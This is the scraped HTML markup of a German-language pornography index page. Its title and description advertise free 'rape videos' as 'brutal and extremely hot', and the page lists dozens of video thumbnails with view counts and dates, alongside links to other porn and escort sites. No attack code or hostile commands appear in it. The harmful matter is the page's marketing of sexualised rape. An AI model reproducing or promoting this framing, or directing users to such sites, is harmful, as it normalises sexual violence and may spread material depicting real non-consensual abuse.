

--- FILE ---
content_type: text/html
request_url: https://vergewaltigungen.pro/de/?error0_category
body_size: 14271
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Kostenlose Vergewaltigungsvideos auf "Vergewaltigungen" - Brutal und extrem heiß.</title>
        <meta name="description" content="Besuchen Sie Vergewaltigungen, die einzige Seite für vergewaltigungsbezogene Inhalte!" />
        <link rel="alternate" hreflang="de" href="/de/" />
 
        <link rel="canonical" href="https://vergewaltigungen.pro/de/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/aFtoJCKnfWlAMOL.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://vergewaltigungen.pro" target="_self">Vergewaltigungen<span>.</span>.pro</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/de/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                <h1>Vergewaltigungen</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/de/index/latest/1/" target="_self">Neueste</a></li>
                    <li><a href="/de/index/popular/1/" target="_self">Die am besten bewerteten</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/9546164926183961464/">
                            <span class="thumb-img">
                                <img data-sg="847aca6c307cf378" src="/thumbs/464/9546164926183961464_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>39598</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.07.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:14</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/13467984838081956340/">
                            <span class="thumb-img">
                                <img data-sg="bae7e4da9238c9f4" src="/thumbs/340/13467984838081956340_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>296678</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:04</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/12465977844085464153/">
                            <span class="thumb-img">
                                <img data-sg="ad000ccd369a9c59" src="/thumbs/153/12465977844085464153_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>22585</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.10.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/777258007903016854/">
                            <span class="thumb-img">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>97286</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:32</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852733495597445/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb992865985" src="/thumbs/445/2705852733495597445_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>135679</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:03</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6806238312105743801/">
                            <span class="thumb-img">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>42199</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:11</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1892856894526898380/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75118ecc0cc" src="/thumbs/380/1892856894526898380_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>65074</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.09.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:24</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1752647252401560213/">
                            <span class="thumb-img">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20561</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:59</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636666038951/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1008b9aaa7" src="/thumbs/951/3824942636666038951_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>285699</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:27</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/16783477907600266485/">
                            <span class="thumb-img">
                                <img data-sg="e8eae43bfa2154f5" src="/thumbs/485/16783477907600266485_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>40248</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.05.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/12113586296215120377/">
                            <span class="thumb-img">
                                <img data-sg="a81c1a8e4df129f9" src="/thumbs/377/12113586296215120377_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>66</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:37</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/18274840721199240011/">
                            <span class="thumb-img">
                                <img data-sg="fd9d46cfc9ec934b" src="/thumbs/11/18274840721199240011_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7760</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:29</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/7056101790071422360/">
                            <span class="thumb-img">
                                <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>72127</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.06.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:20</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637803017177/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1236</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:11</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636898677305/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1016977239" src="/thumbs/305/3824942636898677305_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1372</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:39</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638660091126/">
                            <span class="thumb-img">
                                <img data-sg="3514ed107f947cf6" src="/thumbs/126/3824942638660091126_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>114</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:01</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2950602660956202054/">
                            <span class="thumb-img">
                                <img data-sg="28f2a57cb79de446" src="/thumbs/54/2950602660956202054_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>77521</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:54</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2794116791086377015/">
                            <span class="thumb-img">
                                <img data-sg="26c6b26ae9a86837" src="/thumbs/15/2794116791086377015_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>32163</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.04.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/16653197737167105495/">
                            <span class="thumb-img">
                                <img data-sg="e71c0b1c0a2f2dd7" src="/thumbs/495/16653197737167105495_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>98</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852732345951754/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb94e00260a" src="/thumbs/754/2705852732345951754_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>32677</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:03</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852731525354613/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>78598</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:49</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638427907925/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>100532</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.12.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:55</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6421876436710063681/">
                            <span class="thumb-img">
                                <img data-sg="591f1698398dfe41" src="/thumbs/681/6421876436710063681_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>86</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:49</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636678297046/">
                            <span class="thumb-img">
                                <img data-sg="3514ed100974b5d6" src="/thumbs/46/3824942636678297046_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>56532</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:13</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637766063432/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104a4ab548" src="/thumbs/432/3824942637766063432_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>103867</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:38</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637467669271/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1038819317" src="/thumbs/271/3824942637467669271_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>49767</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.01.2018</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:50</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2713811934628930127/">
                            <span class="thumb-img">
                                <img data-sg="25a965937ec5e24f" src="/thumbs/127/2713811934628930127_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>98</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636970408517/">
                            <span class="thumb-img">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>37317</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.10.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:19</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/5204327734565633375/">
                            <span class="thumb-img">
                                <img data-sg="48397c80397f7d5f" src="/thumbs/375/5204327734565633375_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>26729</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:32</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640251164625/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10de6a57d1" src="/thumbs/625/3824942640251164625_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>66450</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.06.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:30</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1410183921884265668/">
                            <span class="thumb-img">
                                <img data-sg="1391face33e0fcc4" src="/thumbs/668/1410183921884265668_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>75669</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852732502981424/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9575c3b30" src="/thumbs/424/2705852732502981424_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>136</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:41</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1426482547448298897/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251aef33d91" src="/thumbs/897/1426482547448298897_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>567</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.08.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:04</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852732416946221/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9523b702d" src="/thumbs/221/2705852732416946221_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24914</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:14</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638137515489/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10606e9de1" src="/thumbs/489/3824942638137515489_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>53752</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:37</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/5001587786381232065/">
                            <span class="thumb-img">
                                <img data-sg="45693597982f87c1" src="/thumbs/65/5001587786381232065_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>585</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.06.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:09</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3640739811851344498/">
                            <span class="thumb-img">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9986</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639368278225/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33750</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.09.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637812133443/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104d09ae43" src="/thumbs/443/3824942637812133443_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8397</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.10.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:59</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638239432791/">
                            <span class="thumb-img">
                                <img data-sg="3514ed106681c057" src="/thumbs/791/3824942638239432791_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>218922</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.09.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:13</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2226896179468636743/">
                            <span class="thumb-img">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4533</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:53</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8336717526372414451/">
                            <span class="thumb-img">
                                <img data-sg="73b1f86ba03373f3" src="/thumbs/451/8336717526372414451_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>408</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:08</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/7337934233573760674/">
                            <span class="thumb-img">
                                <img data-sg="65d5944eb1579ea2" src="/thumbs/674/7337934233573760674_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>100</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.07.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8097281645040313981/">
                            <span class="thumb-img">
                                <img data-sg="705f52c142eb267d" src="/thumbs/981/8097281645040313981_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9373</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:38</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/13554958835455553918/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e5c5ef17e" src="/thumbs/918/13554958835455553918_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>57508</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:53</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852732278683076/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>41570</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.08.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:19</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636794502201/">
                            <span class="thumb-img">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>126685</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.09.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:10</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/17806856282682222831/">
                            <span class="thumb-img">
                                <img data-sg="f71ea971bfb4e8ef" src="/thumbs/831/17806856282682222831_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1749</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:30</span></div></li>
                            </ul>
                        </a>
                    </li>                    
